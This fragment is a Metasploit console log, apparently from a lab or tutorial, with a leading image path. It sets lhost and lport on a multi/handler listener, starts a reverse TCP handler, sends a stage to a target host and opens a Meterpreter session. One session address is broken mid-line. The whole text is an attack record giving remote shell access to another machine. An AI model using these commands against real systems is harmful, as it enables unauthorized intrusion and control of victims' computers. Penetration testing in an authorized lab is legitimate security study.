 lhost => 192.168.174.141
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.174.141:6666
[*] Sending stage (1017704 bytes) to 192.168.174.152
[*] Meterpreter session 1 opened (192.168.174.141:6666 -> 192.168.1
82) at 2025-08-13 03:18:29 -0400
meterpreter >